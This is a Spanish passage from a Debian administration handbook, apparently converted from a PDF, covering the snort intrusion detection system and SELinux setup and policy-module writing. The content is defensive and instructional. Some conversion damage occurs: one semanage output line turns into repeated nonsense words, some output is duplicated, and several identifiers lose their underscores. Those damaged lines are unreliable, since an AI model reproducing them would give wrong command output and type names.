

## 14.3.4. Detección de intrusiones (IDS/NIDS)



snort (del paquete Debian con el mismo nombre) es un NIDS — un *sistema de detección de intrusiones de red* («Network Intrusion Detection System»). Su función es escuchar la red y tratar de detectar intentos de infiltración y/o actos hostiles (inclusive ataques de denegación de servicio). Todos estos eventos son registrados y diariamente se envía un email al administrador con un resumen de las últimas 24 horas.

Su configuración requiere describir el rango de direcciones que cubre la red local. En la práctica, esto significa el conjunto de potenciales objetivos de los ataques. Se pueden configurar otros parámentros importantes mediante dpkg-reconfigure snort, incluyendo la interfaz de red a monitorizar. A menudo será eth0 para una conexión Ethernet, pero existen otras posibilidades como ppp0 para una línea ADSL o PSTN (*red pública de telefonía conmutada*: «Public Switched Telephone Network», es decir un confiable y antiguo módem), o incluso wlan0 para algunas tarjetas de red inalámbricas.



El archivo de configuración (/etc/snort/snort.conf) de snort es muy largo, y los abundantes comentarios describen cada directiva de forma detallada. Para aprovecharlo al máximo, deberá leerlo completamente y adaptarlo a la situación local. Por ejemplo, al indicar qué máquina alberga qué servicio puede limitar el número de incidentes que snort reportará, puesto que un ataque de denegación de servicio a un equipo de escritorio es mucho menos crítico que uno dirigido a un servidor DNS. Otra directiva interesante permite almacenar las asociaciones entre direcciones IP y direcciones MAC (que identifican de forma unívoca a una tarjeta de red), lo que permite detectar ataques de tipo «*ARP spoofing*» en los que una máquina comprometida intenta suplantar la identidad de otra, por ejemplo un servidor sensible.



## **14.4. Introducción a SELinux**

### 14.4.1. Principios

SELinux (*Linux con seguridad mejorada*: «Security Enhanced Linux») es un sistema de *control obligatorio de acceso* («Mandatory Access Control») basado en la interfaz LSM (*módulos de seguridad* *de Linux*: «Linux Security Modules»). En la práctica, el núcleo pregunta a SELinux antes de cada llamada al sistema para saber si un proceso está autorizado a realizar dicha operación.

SELinux utiliza una serie de reglas — conocidas en conjunto como una *política* («policy») — para autorizar o denegar operaciones. Estas reglas son difíciles de crear. Afortunadamente se proporcionan dos políticas estándar (*targeted*, dirigida, y *strict*, estricta) para evitar gran parte del trabajo de configuración.

Con SELinux, la gestión de permisos es completamente distinta a la de los sistemas Unix tradicionales. Los permisos de un proceso dependen de su *contexto de seguridad*. El contexto está definido por la *identidad* del usuario que lanza el proceso y el *rol* y el *dominio* que el usuario tenía en ese momento. Los permisos realmente dependen del dominio, pero los roles controlan la transición entre dominios. Por último, las transiciones posibles entre roles dependen de la identidad.



**Figura 14.3** Contextos de seguridad y usuarios Unix

En la práctica, a un usuario se le asigna un contexto de seguridad predeterminado al iniciar sesión (dependiendo de los roles que pueda adoptar). Esto define el dominio actual y, por lo tanto, el dominio de todos los procesos hijos que lance. Si desea cambiar el rol actual y su dominio asociado, debe ejecutar newrole -r rol\_r -t dominio\_t (habitualmente se permite un único dominio para un rol determinado por lo que puede omitir el parámetro -t). Este programa lo autenticará pidiéndole que ingrese su contraseña. Esta característica impide que los programas cambien de rol de forma automática. Estos cambios sólo pueden ocurrir si se permiten explícitamente en la política de seguridad de SELinux.

Obviamente los permisos no se aplican a todos los *objetos* (archivos, directorios, zócalos, dispositivos, etc.). Pueden variar de objeto a objeto. Para conseguir esto, cada objeto está asociado a un *tipo* (esta operación se conoce como etiquetado). Por ello se expresan los permisos de los dominios como conjuntos de operaciones permitidas o denegadas sobre estos tipos (e indirectamente sobre todos los objetos que estan etiquetados con dicho tipo).

**EXTRA** Los dominios y los tipos son equivalentes

Internamente un dominio es simplemente un tipo, pero un tipo que sólo se aplica a procesos. Es por esta razón que los dominios tienen el sufijo \_t al igual que los tipos de objeto.

De forma predeterminada, los programas heredan el dominio del usuario que los ejecuta, pero las políticas estándar de SELinux esperan que muchos programas importantes se ejecuten en dominios dedicados. Para conseguir esto, se etiquetan dichos ejecutables con un tipo dedicado (por ejemplo, se etiqueta ssh con ssh\_exec\_t y, cuando inicia el programa, automáticamente cambia al dominio ssh\_t). Este mecanismo de transición automática de dominios permite otorgar exclusivamente los permisos que requiere cada programa. Es un principio fundamental de SELinux.



**Figura 14.4** Transiciones automáticas entre dominios

## **EN LA PRÁCTICA**

Averiguar el contexto de seguridad



```
$ ps axZ | grep vstfpd
system u:system r:ftpd t:s0 2094 ? Ss 0:00 /usr/sbin/
   ➥ vsftpd
```
El primer campo contiene la identidad, el rol, el dominio y el nivel MCS separados por dos puntos. El nivel MCS (seguridad multicategoría: «Multi-Category Security») es un parámetro que interviene en el establecimiento de una política de protección de la confidencialidad, que regula el acceso a archivos basándose en su sensibilidad. No explicaremos esta característica en este libro.

Para averiguar el contexto de seguridad em una consola, puede ejecutar id - Z.
```
$ id -Z
unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
```
Por último, para averiguar el tipo asignado a un archivo, puede utilizar ls -Z.

```
$ ls -Z test /usr/bin/ssh
unconfined_u:object_r:user_home_t:s0 test
     system u:object r:ssh exec t:s0 /usr/bin/ssh
```
Es importante saber que la identidad y rol asignados a un archivo no tienen importancia especial (nunca son utilizados), pero se le asigna un contexto de seguridad completo a todos los objetos para mantener la uniformidad.

## 14.4.2. Configuración de SELinux

Todos los núcleos estándar que Debian proporciona incluyen compatibilidad con SELinux. Todas las herramientas básicas Unix son compatibles con SELinux sin ninguna modificación. Por lo tanto, es relativamente sencillo habilitar SELinux.

La orden aptitude install selinux-basics selinux-policy-default instalará automáticamente todos los paquetes necesarios para configurar un sistema SELinux.

El paquete *selinux-policy-default* contiene un conjunto de reglas estándar. De forma predeterminada, esta política sólo restringe el acceso a algunos servicios expuestos ampliamente. Las sesiones de usuario no están restringidas y, por lo tanto, es improbable que SELinux bloquee una operación legítima de un usuario. Sin embargo, mejora la seguridad de los servicios del sistema que estén ejecutando en la máquina. Para establecer una política equivalente a las reglas «estrictas» antiguas debe deshabilitar el módulo unconfined (detallamos la gestión de módulos más adelante en esta sección).

Después de instalar una política, debe etiquetar todos los archivos disponibles (lo que quiere decir asignarles un tipo). Debe iniciar esta operación manualmente con fixfiles relabel.

Ahora el sistema SELinux está listo. Para habilitarlo debe añadir el parámetro selinux=1 al núcleo Linux. El parámetro audit=1 habilita los registros de SELinux que graban todas las operaciones denegadas. Por último, el parámetro enforcing=1 hace que se apliquen las reglas: sin él, SELinux trabaja en el modo predeterminado *permissive* (permisivo) en el que las acciones denegadas sólo son registradas pero son ejecutadas de todas formas. Por lo tanto, debe modificar el archivo de configuración del gestor de arranque GRUB para añadir los parámetros que desee. Una forma sencilla de hacerlo es modificar la variable GRUB\_CMDLINE\_LINUX en el archivo /etc/default/grub y ejecutar update-grub. SELinux estará activo al reiniciar.

Es importante saber que el script selinux-activate automatiza todas estas operaciones y fuerza el etiquetado de archivos en el siguiente reinicio (lo que evita que se creen nuevos archivos sin etiquetar cuando SELinux aún no esta activo mientras se realiza el etiquetado).

## 14.4.3. Gestión de un sistema SELinux

La política SELinux consiste en un conjunto de reglas modular, y su instalación detecta y habilita automáticamente todos los módulos necesarios en función de los servicios que se encuentren instalados. El sistema, por lo tanto, se encuentra operativo de forma inmediata. Sin embargo, cuando instale un servicio después de haber instalado la política SELinux deberá habilitar el módulo correspondiente manualmente. Para ello existe el programa semodule. Lo que es más, debería tener la capacidad de definir los roles que cada usuario puede adoptar, lo que puede realizar con el programa semanage.

Puede utilizar estos dos programas para modificar la configuración actual de SELinux, almacenada en /etc/selinux/default/. A diferencia de otros archivos de configuración que puede encontrar en /etc/, no debe modificar estos archivos manualmente. Debe utilizar los programas diseñados para este propósito.



#### Gestión de módulos SELinux

Los módulos SELinux disponibles se almacenan en el directorio /usr/share/selinux/ default/. Para habilitar uno de estos módulos en la configuración actual debe ejecutar semodule -i módulo.pp. La extensión *pp* significa *paquete de política* («policy package»).

Puede eliminar un módulo de la configuración actual con semodule -r módulo. Por último, semodule -l enumera los módulos habilitados actualmente. También imprime los números de versión correspondientes.

```
# semodule -i /usr/share/selinux/default/aide.pp
# semodule -l
aide 1.4.0
apache 1.10.0
apm 1.7.0
[...]
# semodule -r aide
```
# **semodule -l** apache 1.10.0 apm 1.7.0 [...]

semodule carga inmediatamente la nueva configuración a menos que utilice la opción -n. De forma predeterminada, el programa actúa sobre la configuración actual (indicada por la variable SELINUXTYPE en el archivo /etc/selinux/config), pero también puede modificar una distinta especificándola con la opción -s.

## Gestión de identidades

Cada vez que un usuario inicia sesión, se le asigna una identidad SELinux. Esta identidad determina los roles que puede adoptar. Puede configurar estas correspondencias (entre el usuario y la identidad y entre la identidad y los roles) con el programa semanage.

Es muy recomenable que lea la página de manual semanage(8), incluso cuando la sintaxis del programa tienda a ser similar para todos los conceptos que gestiona. Encontrará muchas opciones comunes a todas las subórdenes: -a para agregar, -d para borrar, -m para modificar, -l para enumerar y -t para indicar un tipo (o dominio).

semanage login -l enumera las correspondencias actuales entre identificadores de usuarios y entidades SELinux. Los usuarios que no aparecen explícitamente poseen la identidad predeterminada, que corresponde al elemento \_default \_. Si ejecuta semanage login -a -s user\_u usuario, asociará la identidad *user\_u* con el usuario dado. Por último, semanage login -d usuario elimina la asociación asignada al usuario.

```
# semanage login -a -s user_u rhertzog
# semanage login -l
Nombre de Ingreso Usuario SELinux Rango MLS/MCS
__default__ unconfined_u s0-s0:c0.c1023
rhertzog user u
root unconfined u s0-s0:c0.c1023
system u system u system u solicle solic control structure solic control solic and solic solic and solic and solic and solic and solic and solic and solic and solic and solic and solic and solic and solic and solic and sol
# semanage login -d rhertzog
```
semanage user -l enumera las asociaciones entre las identidades de usuario de SELinux y los roles permitidos. Agregar una nueva identidad requiere definir tanto sus roles correspondientes como un prefijo de etiquetado que se utiliza para asignar un tipo a los archivos personales (/home/usuario/\*). Debe elegir el prefijo entre user, staff y sysadm. El prefijo «staff» hace que los archivos sean del tipo «staff\_home\_dir\_t». Para crear una nueva identidad de usuario SELinux, ejecute semanage user -a -R roles -P prefijo identidad. Puede eliminar una identidad de usuario SELinux ejecutando semanage user -d identidad.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
```


#### Gestión de contextos de archivos, puertos y valores booleanos

Cada módulo de SELinux proporciona un conjunto de reglas de etiquetado de archivos, pero también es posible crear reglas de etiquetado personalizadas para adaptarse a algún caso específico. Por ejemplo, si desea que el servidor web sea capaz de leer archivos en el directorio /srv/www/, podría ejecutar semanage fcontext -a -t httpd\_sys\_content\_t "/srv/www(/ .\*)?" seguido de restorecon -R /srv/www/. La primera ejecución registra las nuevas reglas de etiquetado, mientras que la segunda hace que se reinicialicen los tipos de archivo según las reglas de etiquetado actuales.

De forma similar, se etiquetan los puertos TCP/UDP de forma que asegure que únicamente los demonios correspondientes puedan escuchar en ellos. Por ejemplo, si desea que el servidor web pueda escuchar en el puerto 8080, deberá ejecutar semanage port -m -t http\_port\_t -p tcp 8080.

Algunos módulos de SELinux exportan opciones booleanas que puede ajustar para alterar el comportamiento de las reglas predeterminadas. Puede utilizar la herramienta getsebool para inspeccionar estas opciones (getsebool opcion\_booleana muestra una opción concreta, mientras que getsebool -a muestra todas). La orden setsebool opción\_booleana valor cambia el valor de una opción booleana. La opción -P hace que el cambio sea permanente, es decir que el nuevo valor se convierte en el predeterminado y se mantiene después de reiniciar el equipo. El ejemplo a continuación permite a los servidores web acceso a los directorios personales (esto es útil cuando los usuarios tienen sitios web personales en ~/public\_html/).

```
# getsebool httpd_enable_homedirs
httpd enable homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd enable homedirs --> on
```
## 14.4.4. Adaptación de las reglas

Puesto que la política SELinux es modular, puede ser interesante desarrollar nuevos módulos para aplicaciones (posiblemente propias) que carezcan de uno. Estos nuevos módulos completarán la *política de referencia*.

Para crear nuevos módulos, necesitará los paquetes *selinux-policy-dev* y *selinux-policydoc*. Este último contiene la documentación de las reglas estándar (/usr/share/doc/ selinux-policy-doc/html/) y los archivos de ejemplo que puede utilizar como plantillas para crear nuevo módulos. Instale estos módulos y estúdielos detenidamente:

```
$ zcat /usr/share/doc/selinux-policy-doc/Makefile.example.gz >Makefile
$ zcat /usr/share/doc/selinux-policy-doc/example.fc.gz >example.fc
$ zcat /usr/share/doc/selinux-policy-doc/example.if.gz >example.if
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
```
El archivo .te es el más importante. Define las reglas. El archivo .fc define los «contextos de archivo», es decir los tipos asignados a los archivos relacionados con este módulo. Los datos del archivo .fc se utilizan durante el paso de etiquetado de archvios. Por último, el archivo .if define la interfaz del módulo: es una serie de «funciones públicas» que otros módulos pueden utilizar para interactuar con el módulo que está creando.

#### Creación de un archivo .fc

Leer el ejemplo a continuación debería ser suficiente para entender la estructura de este tipo de archivos. Puede utilizar expresiones regulares para asignar el mismo contexto de seguridad a múltiples archivos, o incluso a un árbol de directorios completo.

#### **Ejemplo 14.2** Archivo example.fc

```
# El ejecutable myapp tendrá:
# etiqueta: system_u:object_r:myapp_exec_t
# Sensibilidad MLS: s0
# Categorías MCS: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
```
## Creación de un archivo .if

En el ejemplo a continuación, la primera interfaz («myapp\_domtrans») controla quién puede utilizar la aplicación. La segunda («myapp\_read\_log») otorga permisos de escritura a los archivos de registro de la aplicación.

Cada interfaz debe generar un conjunto de reglas válido que pueda ser integrado en un archivo .te. Por lo tanto, debe declarar todos los tipos que utilizará (con el macro gen\_require) y utilizar directivas estándar para otorgar permisos. Sepa que puede utilizar interfaces proporcionadas por otros módulos. La siguiente sección dará más explicaciones sobre cómo expresar estos permisos.

**Ejemplo 14.3** Archivo ejemplo.if

```
## <summary>Política de ejemplo de Myapp</summary>
## <desc>
## <p>
## Texto más descriptivo de myapp. La etiqueta <desc>
## también puede utilizar etiquetas HTML <p>,
## <ul>, and <ol> para dar formato.
## </p>
## <p>
## Esta política es compatible con las siguientes
## funcionalidades de myapp:
## <sup>1</sup> <sup>1</sup></sup></sup>
## <li>Funcionalidad A</li>
## <li>Funcionalidad B</li>
## <li>Funcionalidad C</li>
## \lt/ul>
## </p>
## </desc>
#
########################################
## <summary>
## Ejecutar una transición de dominio para ejecutar myapp.
## </summary>
## <param name="domain">
## Dominio permitido para la transición
## </param>
#
interface(`myapp_domtrans',`
       gen_require(`
              type myapp t, myapp exec t;
       ')
       domtrans pattern($1,myapp exec t,myapp t)
')
########################################
## <summary>
## Leer archivos de registro de myapp.
## </summary>
## <param name="domain">
## Dominio al que se le permite leer archivos de registro.
## </param>
```

```
#
interface(`myapp_read_log',`
        gen_require(`
                type myapp_log_t;
        ')
        logging_search_logs($1)
        allow $1 myapp_log_t:file r_file_perms;
')
```
# **DOCUMENTACIÓN**

Explicaciones sobre la política de referencia

La política de referencia evoluciona como cualquier proyecto de software libre: basada en contribuciones de voluntarios. Tresys, una de las compañías más activas en el ámbito de SELinux, alberga el proyecto. Su wiki contiene explicaciones sobre la estructura de las reglas y cómo puede crear nuevas.

➨ <http://oss.tresys.com/projects/refpolicy/wiki/GettingStarted>

#### Escritura de un archivo .te

Revise el archivo example.te:



<span id="page-438-0"></span>policy module(myapp,1.0.0)  $\bullet$ 

```
########################################
#
# Declaraciones
#
type myapp_t;
2①
type myapp_exec_t;
domain_type(myapp_t)
```
<span id="page-438-2"></span><span id="page-438-1"></span>domain\_entry\_file(myapp\_t, myapp\_exec\_t) **<sup>3</sup>**①

```
type myapp log t;
logging_log_file(myapp_log_t)
4①
type myapp tmp t;
files tmp file(myapp tmp)
########################################
#
# Política local de Myapp
#
allow myapp t myapp log t: file { read file perms append file perms }; \bulletallow myapp t myapp tmp t:file manage file perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
```
- <span id="page-439-1"></span>**<sup>1</sup>**[①](#page-438-0) El módulo debe ser identificado por su nombre y número de versión. Esta directiva es obligatoria.
- **<sup>2</sup>**[①](#page-438-1) Si el módulo introduce tipos nuevos, debe declararlos con directivas como las siguientes. No dude en crear tantos tipos como necesite en lugar de otorgar demasiados permisos inútiles.
- **3** Dichas interfaces definen el tipo myapp t como un dominio de proceso que cualquier ejecutable con la etiqueta myapp\_exec\_t debería utilizar. Implícitamente, esto agrega un atributo exec\_type en estos objetos, lo que a su vez permite a otros módulos otorgar permisos para ejecutar dichos programas: por ejemplo, el módulo userdomain permite que los ejecuten los proceso con dominios user\_t, staff\_t y sysadm\_t. Los dominios de otras aplicaciones confinadas no tendrán los permisos para ejecutarlos a menos que las reglas les otorguen permisos similares (este es el caso, por ejemplo, de dpkg con su dominio dpkg\_t).
- **4** logging log file es una interfaz provista por la política de referencia. Indica que los archivos etiquetados con el tipo dado son archivos de registro que deben gozar de los beneficios de las reglas asociadas (por ejemplo, otorgando permisos a logrotate para que los pueda manipular).
- **<sup>5</sup>**[①](#page-439-1) La directiva allow es la directiva base para autorizar una operación. El primer parámetro es el dominio de proceso al que se le permite ejecutar la operación. El segundo define el objeto que puede manipular un proceso del dominio anterior. Este parámetro debe estar en el formato «*tipo*:*clase*», en el que *tipo* es el tipo SELinux y *clase* describe la naturaleza del objeto (archivo, directorio, zócalo, tubería, etc.). Finalmente, el último parámetro describe los permisos (las operaciones permitidas).

Los permisos están definidos como el conjunto de operaciones permitidas y siguen la siguiente plantilla: { operación1 operación2 }. Sin embargo, también puede utilizar macros que representan los permisos más útiles. El archivo /usr/share/selinux/default/ include/support/obj\_perm\_sets.spt los enumera.

La siguiente página web provee una lista relativamente exhaustiva de las clases de objetos y los permisos que puede otorgar.

➨ <http://www.selinuxproject.org/page/ObjectClassesPerms>

Ahora sólo debe encontrar el conjunto mínimo de reglas necesario para asegurar que la aplicación o servicio objetivo funcione correctamente. Para lograrlo, debería tener buen conocimiento de cómo funciona la aplicación y qué tipo de datos genera o administra.

Sin embargo, es posible un enfoque empírico. Una vez que se etiquetaron correctamente los objetos relevantes, puede utilizar la aplicación en modo permisivo: las operaciones que hubiesen estado bloqueadas son registradas pero ejecutarán correctamente. Si analiza los registros, ahora puede identificar las operaciones a permitir. A continuación encontrará un ejemplo de elemento en dicho registro:

```
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev=tmpfs
    ➥ ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=system_u:object_r:
   ► device t:s0 tclass=fifo file
```
Para entender mejor este mensaje, estudiémoslo parte por parte.

Observando esta entrada de registro, es posible crear una regla que permitiría esta operación. Por ejemplo: allow syslogd t device t:fifo file { read write }. Se puede automatizar este proceso, que es exactamente lo que ofrece el paquete audit2allow (del paquete *policycoreutils*. Este enfoque sólo es útil si ya están etiquetados correctamente los muchos objetos que deben ser confinados. En cualquier caso, debe revisar cuidadosamente las reglas generadas y validarlas según su conocimiento de la aplicación. En efecto, este enfoque tiende a otorgar más permisos de los que son realmente necesarios. La solución apropiada generalmente es crear nuevos tipos y otorgar los permisos sólo sobre dichos tipos. También puede suceder que denegar una operación no es fatal para la aplicación, en cuyo caso podría ser mejor simplemente agregar una regla «dontaudit» para evitar que sea registrada a pesar de que sea denegada.

#### **COMPLEMENTOS**

Falta de roles en las reglas de la política

